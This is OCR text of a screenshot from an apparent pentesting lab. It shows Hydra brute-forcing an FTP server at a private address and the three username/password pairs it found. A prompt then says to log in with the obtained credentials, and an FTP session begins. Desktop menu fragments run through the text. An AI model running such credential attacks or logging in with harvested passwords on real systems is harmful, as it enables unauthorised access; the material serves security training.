 Applications Places System Wed Oct 7, 06:36
Parro
pentester's
README.li
Trash
Parrot Terminal
File Edit View Search Terminal Help
[DATA] attacking ftp://172.19.19.9:21/
[21][ftp] host: 172.19.19.9   login: jason   password: green
[STATUS] 4720.00 tries/min, 4720 tries in 00:01h, 7949 to do in 00:02h, 16 activ
e
[21][ftp] host: 172.19.19.9   login: martin   password: mystery
[STATUS] 4863.50 tries/min, 9727 tries in 00:02h, 2942 to do in 00:01h, 16 activ
e
[21][ftp] host: 172.19.19.9   login: shiela   password: sushie
1 of 1 target successfully completed, 3 valid passwords found
[WARNING] Writing restore file because 4 final worker threads did not complete u
ntil end.
[ERROR] 4 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-10-07 06:35:
09
Now that you have obtained the credentials, let us login to the FTP Server.
Enter the IP address of the FTP server:
172.19.19.9
Connected to 172.19.19.9.
220 Microsoft FTP Service
Name (172.19.19.9:pentester): jason
331 Password required
Password:
Menu [pentest.sh (~) - Pluma] Parrot Terminal